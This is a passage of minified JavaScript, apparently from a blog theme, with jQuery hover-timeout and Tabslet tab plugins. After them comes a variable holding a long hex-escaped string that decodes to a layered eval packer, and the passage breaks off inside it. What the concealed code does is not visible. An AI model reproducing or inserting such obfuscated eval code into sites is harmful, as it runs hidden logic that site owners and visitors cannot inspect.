l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _IvEHo9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x67\x28\x35\x7a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x7a\x28\x63\x29\x7b\x35\x41\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x43\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x77\x2e\x37\x76\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x75\x28\x33\x36\x29\x29\x7d\x3b\x37\x74\x28\x63\x2d\x2d\x29\x7b\x35\x42\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x73\x28\x37\x72\x20\x37\x71\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x41\x20\x70\x7d\x28\x5c\x27\x74\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x33\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c